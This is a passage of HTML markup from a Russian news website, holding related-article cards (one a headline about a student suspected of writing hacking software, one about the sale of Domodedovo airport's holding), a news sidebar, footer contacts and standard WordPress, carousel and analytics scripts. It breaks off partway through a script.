                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2023/07/изображение_2023-07-06_125526688-480x298.png" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Студента РТУ МИРЭА заподозрили в разработке ПО для хакерской деятельности" title="Студента РТУ МИРЭА заподозрили в разработке ПО для хакерской деятельности" decoding="async" loading="lazy" data-attachment-id="151307" data-permalink="https://sensaciy.net/roskomnadzor-proveryaet-slukhi-ob-utechke-dannykh-roditelej-i-detej-iz-bazy-arteka/%d0%b8%d0%b7%d0%be%d0%b1%d1%80%d0%b0%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5_2023-07-06_125526688/" data-orig-file="https://sensaciy.net/wp-content/uploads/2023/07/изображение_2023-07-06_125526688.png" data-orig-size="1280,744" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="изображение_2023-07-06_125526688" data-image-description="&lt;p&gt;хакер, взлом, утечка, информация, атака, безопасность&lt;/p&gt;
" data-image-caption="&lt;p&gt;Фото: Pixabay&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2023/07/изображение_2023-07-06_125526688-300x174.png" data-large-file="https://sensaciy.net/wp-content/uploads/2023/07/изображение_2023-07-06_125526688-1024x595.png" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/studenta-rtu-mirea-zapodozrili-v-razrabotke-po-dlya-hakerskoj-deyatelnosti/" rel="bookmark" title="Студента РТУ МИРЭА заподозрили в разработке ПО для хакерской деятельности">Студента РТУ МИРЭА заподозрили в разработке ПО для хакерской деятельности</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/chief-editor/">Александр Фролов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/studenta-rtu-mirea-zapodozrili-v-razrabotke-po-dlya-hakerskoj-deyatelnosti/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-13T20:44:19+03:00">13.01.2026</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2025/08/c642ac9a-3c51-4492-b8a0-3fb245bdf165-480x298.jpg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="&#171;ДМЕ холдинг&#187; уйдет с молотка: Домодедово выставлен за 132 млрд" title="&#171;ДМЕ холдинг&#187; уйдет с молотка: Домодедово выставлен за 132 млрд" decoding="async" loading="lazy" data-attachment-id="213507" data-permalink="https://sensaciy.net/kukuruznik-vmesto-lajnera-kak-zhurnalisty-na-paru-s-ekspertom-zaputalis-v-samoletah/c642ac9a-3c51-4492-b8a0-3fb245bdf165/" data-orig-file="https://sensaciy.net/wp-content/uploads/2025/08/c642ac9a-3c51-4492-b8a0-3fb245bdf165.jpg" data-orig-size="1279,719" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="ИЛ-114" data-image-description="" data-image-caption="&lt;p&gt;Фото: самолет ИЛ-114-300, официальный Telegram-канал &#171;Росавиации&#187; &lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2025/08/c642ac9a-3c51-4492-b8a0-3fb245bdf165-300x169.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2025/08/c642ac9a-3c51-4492-b8a0-3fb245bdf165-1024x576.jpg" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/dme-holding-ujdet-s-molotka-domodedovo-vystavlen-za-132-mlrd/" rel="bookmark" title="&#171;ДМЕ холдинг&#187; уйдет с молотка: Домодедово выставлен за 132 млрд">&#171;ДМЕ холдинг&#187; уйдет с молотка: Домодедово выставлен за 132 млрд</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/chief-editor/">Александр Фролов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/dme-holding-ujdet-s-molotka-domodedovo-vystavlen-za-132-mlrd/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-12T23:54:15+03:00">12.01.2026</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                                        </div>
            </div>
            
	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://sensaciy.net/rossijskie-spasateli-vytaschili-iz-pod-zavalov-v-bejrute-troih-pogibshih/" rel="prev">Российские спасатели вытащили из-под завалов в Бейруте троих погибших</a></div><div class="nav-next"><a href="https://sensaciy.net/rossijskie-voenvrachi-pristupili-k-rabote-v-gospitalyah-kazahstana/" rel="next">Российские военврачи приступили к работе в госпиталях Казахстана</a></div></div>
	</nav>
					</main>
				</div>

				<aside id="twp-aside-primary" class="widget-area widget-area-1 " role="complementary"><div id="category-posts-2" class="widget cat-post-widget"><h2 class="widget-title">Новости</h2><ul id="category-posts-2-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/vandalami-razbita-memorialnaya-doska-anny-politkovskoj-na-lesnoj-ulicze/" rel="bookmark">Вандалами разбита мемориальная доска Анны Политковской на Лесной улице</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/tosnenskij-chinovnik-zaderzhan-v-tualete-so-vzyatkoj-v-3-mln-rublej/" rel="bookmark">Тосненский чиновник задержан в туалете со взяткой в 3 млн рублей</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/izyato-imushhestvo-eks-zamnachalnika-moskovskogo-metro-na-100-mln-rublej/" rel="bookmark">Изъято имущество экс-замначальника московского метро на 100 млн рублей</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/studenta-rtu-mirea-zapodozrili-v-razrabotke-po-dlya-hakerskoj-deyatelnosti/" rel="bookmark">Студента РТУ МИРЭА заподозрили в разработке ПО для хакерской деятельности</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/dme-holding-ujdet-s-molotka-domodedovo-vystavlen-za-132-mlrd/" rel="bookmark">&#171;ДМЕ холдинг&#187; уйдет с молотка: Домодедово выставлен за 132 млрд</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/na-kipre-razyskivayut-eks-glavu-uralkaliya-baumgertnera-on-propal-v-gorah-limasola/" rel="bookmark">На Кипре разыскивают экс-главу &#171;Уралкалия&#187; Баумгертнера: он пропал в горах Лимасола</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/drony-atakovali-voronezh-rossijskoj-pvo-sbito-10-czelej/" rel="bookmark">Дроны атаковали Воронеж: российской ПВО сбито 10 целей</a></div></li></ul>
</div></aside>
			</div>
		</div>
	</div>
		
    <script>
        $(function(){
            var widWindow = $('body').width();
            console.log(widWindow);

            // $('article').find('img').each(function(){
            //     let title = $(this).attr('title');
            //     if(title !== undefined){
            //         $(this).after('<div class="title_image">'+title+'</div>');
            //     }

            // });

            if(widWindow <= 768){
                var count = 0;
                $('.twp-row-small .column-5').each(function (){
                    if(count >= 3){
                        $(this).remove();
                    }
                    count++;
                })
            }
        });
    </script>

<div class="tooltipOuter">
    <div class="tooltipInner"></div>
</div>
    <div class="twp-read-later-notification"></div>


        <div class="popup-search">
            <div class="table-align">
                <div class="table-align-cell v-align-middle">
                    <button type="button" id="search-closer" class="close-popup twp-btn-transparent"></button>
                    <form role="search" method="get" class="search-form" action="https://sensaciy.net/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>                </div>
            </div>
        </div>

    
</div>


<footer id="colophon" class="site-footer" role="contentinfo">

    
        <div class="footer-area footer-upper-area footer-column-4">
            <div class="wrapper">
                <div class="twp-row twp-footer-row">

                                            <div class="column">
                            <div id="text-15" class="widget widget_text"><h2 class="widget-title">COPYRIGHT © 2017-2025 СЕНСАЦИЙ.НЕТ</h2>			<div class="textwidget"><p class="copyright">Все права на любые материалы, опубликованные на сайте, защищены в соответствии с российским законодательством об авторском праве и смежных правах и являются собственностью редакции «Сенсаций.Нет». Частичное использование любых материалов, в том числе фото- и видеосюжетов, размещенных на сайте, допускается с гиперссылкой на сайт https://sensaciy.net</p>
<p>Регистрационный номер СМИ № ФС77-79036 от 28 августа 2020 г. Выдано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций.</p>
<p>Ресурс может содержать материалы 16+</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-125876 size-thumbnail" src="https://sensaciy.net/wp-content/uploads/2022/09/16-150x150.png" alt="" width="150" height="150" srcset="https://sensaciy.net/wp-content/uploads/2022/09/16-150x150.png 150w, https://sensaciy.net/wp-content/uploads/2022/09/16-300x300.png 300w, https://sensaciy.net/wp-content/uploads/2022/09/16-1024x1024.png 1024w, https://sensaciy.net/wp-content/uploads/2022/09/16-500x500.png 500w, https://sensaciy.net/wp-content/uploads/2022/09/16.png 1200w, https://sensaciy.net/wp-content/uploads/2022/09/16-300x300@2x.png 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></p>
</div>
		</div>							<!--LiveInternet logo--><!--<a href="https://www.liveinternet.ru/click"
target="_blank"><img src="https://counter.yadro.ru/logo?52.6"
title="LiveInternet: показано число просмотров и посетителей за 24 часа"
alt="" style="border:0" width="88" height="31"/></a>--><!--/LiveInternet-->
							<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt2F10" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt2F10").src=
"https://counter.yadro.ru/hit?t42.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

							
                        </div>
                    
                                            <div class="column">
                            <div id="text-16" class="widget widget_text"><h2 class="widget-title">КОНТАКТЫ</h2>			<div class="textwidget"><p>Телефон редакции: +7(991)486-87-40</p>
<p>Главный редактор: Фролов Александр Сергеевич<br />
frolov@sensaciy.net</p>
<p>Адрес редакции: 173011 г. Великий Новгород, ул. Стекольная, д. 32</p>
<div id="tap-translate"></div>
</div>
		</div>                        </div>
                    
                                            <div class="column">
                            <div id="categories-5" class="widget widget_categories"><h2 class="widget-title">Рубрики</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://sensaciy.net/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/">Без рубрики</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://sensaciy.net/category/answer/">Вопросы читателей</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://sensaciy.net/category/business/">Люди дела</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://sensaciy.net/category/outside/">Мир вовне</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://sensaciy.net/category/opinion/">Мнение на тему</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://sensaciy.net/category/longread/">Нетленки</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://sensaciy.net/category/news/">Новости</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/">Подкасты</a>
</li>
	<li class="cat-item cat-item-9479"><a href="https://sensaciy.net/category/reportagi/">Репортажи</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://sensaciy.net/category/rec/">Рецензии</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://sensaciy.net/category/regions/">Россия за МКАДом</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://sensaciy.net/category/oldnewspaper/">Старая газета</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://sensaciy.net/category/texts/">Статьи</a>
</li>
	<li class="cat-item cat-item-22210"><a href="https://sensaciy.net/category/hitech/">Технологии</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://sensaciy.net/category/feleton/">Фельетон</a>
</li>
			</ul>

			</div>                        </div>
                    
                    
                </div>
            </div>
        </div>

    
</footer>

        <div id="offcanvas-menu">
            <div class="close-offcanvas-menu offcanvas-item">
                <a href="javascript:void(0)" class="offcanvas-close">
                    <span>
                       Закрыть                    </span>
                    <span class="ion ion-ios-close meta-icon meta-icon-large"></span>
                </a>
            </div>

            <div id="primary-nav-offcanvas" class="offcanvas-navigation offcanvas-item">
                <div class="offcanvas-title">
                                    </div>
                <div class="menu"><ul id="primary-menu" class="menu"><li class="brand-home"><a title="Home" href="https://sensaciy.net"><span class='icon ion-ios-home'></span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-393"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/news/">Новости</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/texts/">Аналитика</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/opinion/">Мнение</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2540"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/">Подкасты</a></div><!-- .submenu-wrapper --></li>
</ul></div>                <div class="menu"><ul id="top-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33906"><div class="submenu-wrapper"><a href="https://sensaciy.net/o-proekte/">О проекте</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><div class="submenu-wrapper"><a href="https://vk.com/sensaciynet">VK</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><div class="submenu-wrapper"><a href="http://t.me/sensaciynet">TG</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59467"><div class="submenu-wrapper"><a href="https://sensaciy.net/contacts/">Редакция</a></div><!-- .submenu-wrapper --></li>
</ul></div>            </div>
        </div>
    
<button type="button" class="scroll-up">
    <i class="ion ion-ios-arrow-round-up meta-icon meta-icon-large"></i>
</button>

</div>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/true-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Загружаются Комментарии... </span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Опубликовать комментарий...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Опубликовать комментарий..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">E-mail (обязательно)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Имя (обязательно)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Сайт</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Отправить комментарий" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript" src="https://sensaciy.net/wp-content/plugins/location-weather/assets/js/Old-locationWeather.min.js?ver=1.2.9" id="splw-old-script-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/skip-link-focus-fix.js?ver=20151215" id="true-news-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/libraries/slick/js/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/libraries/magnific-popup/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/libraries/theiaStickySidebar/theia-sticky-sidebar.js?ver=6.8.3" id="theiaStickySidebar-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" id="true-news-pagination-js-extra">
/* <![CDATA[ */
var true_news_pagination = {"paged":"1","maxpage":"0","nextLink":"","ajax_url":"https:\/\/sensaciy.net\/wp-admin\/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric","ajax_nonce":"4ede74382b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/pagination.js?ver=6.8.3" id="true-news-pagination-js"></script>
<script type="text/javascript" id="true-news-ajax-js-extra">
/* <![CDATA[ */
var true_news_ajax = {"ajax_url":"https:\/\/sensaciy.net\/wp-admin\/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","ajax_nonce":"4ede74382b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/ajax.js?ver=6.8.3" id="true-news-ajax-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ru","strings":{"mejs.download-file":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0444\u0430\u0439\u043b","mejs.install-flash":"Flash player \u043f\u043b\u0430\u0433\u0438\u043d \u0431\u044b\u043b \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d \u0438\u043b\u0438 \u043d\u0435 \u0431\u044b\u043b \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0432 \u0432\u0430\u0448\u0435\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d Flash player \u0438\u043b\u0438 \u0441\u043a\u0430\u0447\u0430\u0439\u0442\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u0441 https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","mejs.play":"\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438","mejs.pause":"\u041f\u0430\u0443\u0437\u0430","mejs.time-slider":"\u0428\u043a\u0430\u043b\u0430 \u0432\u0440\u0435\u043c\u0435\u043d\u0438","mejs.time-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u043b\u0435\u0432\u043e\/\u0432\u043f\u0440\u0430\u0432\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0434\u043d\u0443 \u0441\u0435\u043a\u0443\u043d\u0434\u0443; \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, 